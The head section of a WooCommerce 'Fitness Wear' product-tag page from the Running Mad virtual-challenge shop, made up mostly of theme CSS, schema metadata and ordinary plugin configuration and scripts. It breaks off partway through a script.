.elementor-element.elementor-element-539cb6c{width:var(--container-widget-width,337.996px);max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center}.elementor-9715 .elementor-element.elementor-element-539cb6c img{max-width:84%}.elementor-9715 .elementor-element.elementor-element-e418cb4>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{font-size:12px}.elementor-9715 .elementor-element.elementor-element-54b32bd>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center}.elementor-9715 .elementor-element.elementor-element-5b5aa75>.elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item>a{font-size:9px}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center}.elementor-9715 .elementor-element.elementor-element-29f89dd>.elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item>a{font-size:9px}.elementor-9715 .elementor-element.elementor-element-bc45172>.elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:18px;line-height:1.3em}.elementor-9715 .elementor-element.elementor-element-23f6d3b>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{font-size:12px}.elementor-9715 .elementor-element.elementor-element-36e35b7>.elementor-widget-container{--e-transform-scale:1;margin:0px 10px -24px 10px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center}.elementor-9715 .elementor-element.elementor-element-d867747{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var(--container-widget-width,320.996px);max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center}.elementor-9715 .elementor-element.elementor-element-9e1628c img{width:60%}.elementor-9715 .elementor-element.elementor-element-57d6221>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:0px}.elementor-9715 .elementor-element.elementor-element-b4a5440>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var(--container-widget-width,337.996px);max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center}.elementor-9715 .elementor-element.elementor-element-3a55720 img{max-width:84%}.elementor-9715 .elementor-element.elementor-element-f886bce>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{font-size:12px}.elementor-9715 .elementor-element.elementor-element-64befd4>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center}.elementor-9715 .elementor-element.elementor-element-8a55662>.elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item>a{font-size:9px}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center}.elementor-9715 .elementor-element.elementor-element-336bfef>.elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item>a{font-size:9px}.elementor-9715 .elementor-element.elementor-element-9fb6f6d>.elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:18px;line-height:1.3em}.elementor-9715 .elementor-element.elementor-element-8aa8d44>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{font-size:12px}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center}.elementor-9715 .elementor-element.elementor-element-0c108e4{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var(--container-widget-width,320.996px);max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center}.elementor-9715 .elementor-element.elementor-element-0ab5894 img{width:60%}.elementor-9715 .elementor-element.elementor-element-836e7f0>.elementor-widget-container{margin:0px 0px -23px 0px}.elementor-9715 .elementor-element.elementor-element-1882e70>.elementor-element-populated{margin:0px 0px -13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9715 .elementor-element.elementor-element-77d7baf{text-align:center}.elementor-9715 .elementor-element.elementor-element-89ae47c>.elementor-element-populated{margin:0px 0px -14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9715 .elementor-element.elementor-element-4976bee{width:50%}.elementor-9715 .elementor-element.elementor-element-76f1f36{width:50%}}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}@media only screen and (max-width:786px){.notificationx-shortcode-wrapper>.nx-bar .nx-bar-inner .nx-bar-content-wrap .nx-inner-content-wrapper .nx-bar-coupon-wrapper,.nx-bar .nx-bar-inner .nx-bar-content-wrap .nx-inner-content-wrapper .nx-bar-coupon-wrapper{grid-area:coupon-wrapper;text-align:left}.notificationx-shortcode-wrapper>.nx-bar .nx-bar-inner .nx-bar-content-wrap .nx-inner-content-wrapper .nx-bar-content,.nx-bar .nx-bar-inner .nx-bar-content-wrap .nx-inner-content-wrapper .nx-bar-content{grid-area:bar-content;margin-left:0 !important}.notificationx-shortcode-wrapper>.nx-bar .nx-bar-inner .nx-bar-content-wrap .nx-inner-content-wrapper .notificationx-link-wrapper,.nx-bar .nx-bar-inner .nx-bar-content-wrap .nx-inner-content-wrapper .notificationx-link-wrapper{grid-area:link-wrapper}}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-youtube{background-color:#cd201f}@media (min-width:992px){.col-full.main-header,.col-full-nav{padding-top:0px;padding-bottom:0px}}@media (max-width:992px){.main-header,.site-branding{height:0px}}.site-header .custom-logo-link img{height:38px}.price ins,#secondary .widget ins span.amount,#secondary .widget ins span.amount span{color:#ff3600}.spinner>div{background-color:#ff3600}a{color:#1e68c4}body{background-color:#fff}body:not(.header-4) .site-header{background-color:#fff}.button,ul.products li.product .button,.main-navigation ul.menu ul li a.button{color:#fff}.button,ul.products li.product .button{background-color:#3bb54a}.product-label{background-color:#3bb54a;color:#fff}header.woocommerce-products-header{background-color:#efeee3}.menu-primary-menu-container>ul>li>a span:before{border-color:#ff3600}.secondary-navigation .menu a{color:#404040}.secondary-navigation .icon-wrapper svg{stroke:#404040}.shoptimizer-cart a.cart-contents .count,.shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600}.shoptimizer-cart a.cart-contents .count{color:#ff3600}.shoptimizer-cart .cart-contents{color:#fff}.col-full{max-width:1170px}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px}body,button,input,select,option,:root :where(body){font-family:Inter;font-size:16px;color:#444}:root{font-family:Inter;font-size:16px;color:#444}.menu-primary-menu-container>ul>li>a,.shoptimizer-cart .cart-contents{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:-.1px}.main-navigation ul.menu ul li>a{font-family:Inter;font-size:14px}.main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li.menu-item-has-children>a{font-family:Inter;font-size:12px;font-weight:600;letter-spacing:.5px;text-transform:uppercase}h1{font-family:Inter;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222}h2{font-family:Inter;font-size:30px;font-weight:600;letter-spacing:-.5px;line-height:1.25}h4{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4}.widget .widget-title{font-family:Inter;font-size:13px;font-weight:600;letter-spacing:.3px;line-height:1.5;text-transform:uppercase}ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-product__title,.main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:Inter;font-size:15px;font-weight:600;line-height:1.3}@media (min-width:993px){.col-full-nav{background-color:#222}.col-full.main-header{padding-top:30px;padding-bottom:30px}.menu-primary-menu-container>ul>li>a,.site-header-cart,.logo-mark{line-height:100px}.site-header-cart{height:100px}.menu-primary-menu-container>ul>li>a{color:#fff}.main-navigation ul.menu>li.menu-item-has-children>a::after{background-color:#fff}.main-navigation ul.menu ul.sub-menu{background-color:#fff}.main-navigation ul.menu ul li a{color:#323232}#secondary{width:17%}.content-area{width:76%}}@media (max-width:992px){.main-header,.site-branding{height:70px}.main-header .site-header-cart{top:calc(-14px + 70px / 2)}.sticky-m .mobile-filter{top:70px}body.theme-shoptimizer .site-header .custom-logo-link img,body.wp-custom-logo .site-header .custom-logo-link img{height:22px}.site-branding button.menu-toggle{background-color:#fff}.menu-toggle .bar{background-color:#111}.menu-toggle .bar-text,.shoptimizer-cart a.cart-contents .count{color:#111}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ff3600}.shoptimizer-cart a.cart-contents .count,.shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600}.col-full-nav{background-color:#fff}.main-navigation ul li a,body .main-navigation ul.menu>li.menu-item-has-children>span.caret::after,.main-navigation .woocommerce-loop-product__title,.main-navigation ul.menu li.product,.main-navigation ul.products li.product .price,body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret,.mobile-extra,.mobile-extra h4,.mobile-extra a:not(.button){color:#222}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <link rel="profile" href="https://gmpg.org/xfn/11" /> <link rel="pingback" href="https://runningmad.co.uk/xmlrpc.php" />  <template data-nitro-marker-id="76f7451963a03be8de3f7e819f6acc82-1"></template> <template data-nitro-marker-id="58ffb7f088f830fd57a4a520ce5f147c-1"></template>   <link rel="canonical" href="https://runningmad.co.uk/product-tag/fitness-wear/" />            <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://runningmad.co.uk/product-tag/fitness-wear/","url":"https://runningmad.co.uk/product-tag/fitness-wear/","name":"Fitness Wear Archives - Running Mad","isPartOf":{"@id":"https://runningmad.co.uk/#website"},"primaryImageOfPage":{"@id":"https://runningmad.co.uk/product-tag/fitness-wear/#primaryimage"},"image":{"@id":"https://runningmad.co.uk/product-tag/fitness-wear/#primaryimage"},"thumbnailUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100.jpg","breadcrumb":{"@id":"https://runningmad.co.uk/product-tag/fitness-wear/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/product-tag/fitness-wear/#primaryimage","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100.jpg","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100.jpg","width":2000,"height":2000,"caption":"Unleash your patriotic spirit with our breathable Pakistan-inspired tech top."},{"@type":"BreadcrumbList","@id":"https://runningmad.co.uk/product-tag/fitness-wear/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://runningmad.co.uk/"},{"@type":"ListItem","position":2,"name":"Fitness Wear"}]},{"@type":"WebSite","@id":"https://runningmad.co.uk/#website","url":"https://runningmad.co.uk/","name":"Running Mad","description":"Virtual Challenges - Anytime Anywhere Real Exclusive Medals Upon Completion","publisher":{"@id":"https://runningmad.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runningmad.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://runningmad.co.uk/#organization","name":"Running Mad","url":"https://runningmad.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/#/schema/logo/image/","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","width":199,"height":38,"caption":"Running Mad"},"image":{"@id":"https://runningmad.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/runningmad.co.uk","https://x.com/Runn1ngMad","https://www.linkedin.com/company/37792926/admin/feed/posts/","https://www.instagram.com/runningmad.co.uk/?hl=en","https://www.tiktok.com/@runningmad","https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g"]}]}</script>  <link rel='dns-prefetch' href='//fd.cleantalk.org' /> <link rel='dns-prefetch' href='//www.googletagmanager.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Feed" href="https://runningmad.co.uk/feed/" /> <link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Comments Feed" href="https://runningmad.co.uk/comments/feed/" /> <link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Fitness Wear Tag Feed" href="https://runningmad.co.uk/product-tag/fitness-wear/feed/" />                                                       <script type="text/template" id="tmpl-variation-template">
 <div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
 <div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
 <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
 <p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="jquery-js-after"></template> <template data-nitro-marker-id="underscore-js"></template> <template data-nitro-marker-id="wp-util-js-extra"></template> <template data-nitro-marker-id="wp-util-js"></template> <template data-nitro-marker-id="wc-jquery-blockui-js"></template> <template data-nitro-marker-id="apbct-public-bundle.min-js-js"></template> <template data-nitro-marker-id="ct_bot_detector-js"></template> <template data-nitro-marker-id="payment-reminder-js"></template> <template data-nitro-marker-id="wc-add-to-cart-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-js"></template> <template data-nitro-marker-id="wc-js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="WCPAY_ASSETS-js-extra"></template>   <template data-nitro-marker-id="google_gtagjs-js"></template> <template data-nitro-marker-id="google_gtagjs-js-after"></template> <template data-nitro-marker-id="wc-settings-dep-in-header-js-after"></template> <template data-nitro-marker-id="wc_additional_fees_script-js-extra"></template> <template data-nitro-marker-id="wc_additional_fees_script-js"></template>   <template data-nitro-marker-id="12c24fc7f54bef03d945780eb667dadf-1"></template>   <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>  <template data-nitro-marker-id="7c5ac83731aadcb0ffe8d828171474ea-1"></template>  <link rel="icon" sizes="32x32" href="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-32x32.jpg" /> <link rel="icon" sizes="192x192" href="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-192x192.jpg" /> <link rel="apple-touch-icon" href="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-180x180.jpg" />    <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore" id="76f7451963a03be8de3f7e819f6acc82-1" type="nitropack/inlinescript" class="nitropack-inline-script">
                var ctPublicFunctions = {"_ajax_nonce":"3af848a169","_rest_nonce":"b209608433","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/runningmad.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"runningmad.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script><script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore" id="58ffb7f088f830fd57a4a520ce5f147c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
                var ctPublic = {"_ajax_nonce":"3af848a169","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/runningmad.co.uk\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/aaa46c3dfd48366cce0b29b43aa34e48.gif?gclid=aaa46c3dfd48366cce0b29b43aa34e48","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f75bb8859d7978fa8964177abc0f83c0e406871a1bb4652ea16a40a84b0d4c6b","emailEncoderPassKey":"bfd20cbc70675b0f429a39ecfefb1cb0","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script><script id="jquery-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script><script id="wp-util-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script id="wc-add-to-cart-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://runningmad.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script id="WCPAY_ASSETS-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://runningmad.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script><script id="google_gtagjs-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["runningmad.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2H4B5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script><script id="wc-settings-dep-in-header-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script><script id="wc_additional_fees_script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","add_fee_nonce":"97f6885b55","add_fee_loader":"https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
/* ]]> */
</script><script id="12c24fc7f54bef03d945780eb667dadf-1" type="nitropack/inlinescript" class="nitropack-inline-script"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No product results","placeholder_text":"Search products...","other_result_text":"Other results","view_all_text":"View all product results","no_other_text":"No other results","other_all_text":"View all other results","ajax_url_product":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_product=1","ajax_url_post":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_post=1","fast_ajax_search":0,"ajs_other_results":1,"layout":"product","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = {"as_activate_atc":0,"cgkit_attr_gal":0,"as_swatch_link":1,"as_enable_tooltips":1,"swatches_ajax":0}; </script><script id="4abca5bf7cff5c356cda36e41ad9349c-1" type="nitropack/inlinescript" class="nitropack-inline-script">document.addEventListener("DOMContentLoaded",function(){var e=0;var o=Cookies.get("commercekit-nonce-value");var t=Cookies.get("commercekit-nonce-state");var n=0;if(o==""||t!=e||n==1){var c=new Date().getTime();fetch(commercekit_ajs.ajax_url+"=commercekit_get_nonce&v="+c,{method:"GET"}).then(e=>e.json()).then(o=>{if(o.status==1){var t=new Date(new Date().getTime()+120*60*1e3);if(window.Cookiebot){if(window.Cookiebot.consent.preferences||window.Cookiebot.consent.statistics||window.Cookiebot.consent.marketing){Cookies.set("commercekit-nonce-value",o.nonce,{expires:t});Cookies.set("commercekit-nonce-state",o.state,{expires:t})}else{Cookies.remove("commercekit-nonce-value");Cookies.remove("commercekit-nonce-state")}}else{Cookies.set("commercekit-nonce-value",o.nonce,{expires:t});Cookies.set("commercekit-nonce-state",o.state,{expires:t})}e=o.state;commercekit_update_nonce(o.nonce)}})}else{commercekit_update_nonce(o)}});function commercekit_update_nonce(e){var o=document.querySelector("#commercekit_nonce");if(o){o.value=e}else{document.body.insertAdjacentHTML("beforeend",'<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="'+e+'" />')}commercekit_ajs.ajax_nonce=1;if(typeof cgkit_update_order_bump_views=="function"){cgkit_update_order_bump_views()}}</script><script id="191ec6bde09456f14fa7f7eca85654ef-1" type="nitropack/inlinescript" class="nitropack-inline-script">
window.addEventListener('load',function() { window.couponwheel_notice.reload(); });
</script><script id="548a122f0140f7ea82c6507a21e61fdf-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="01ae3dda642de4c9e78a5e21f3c5ba2c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
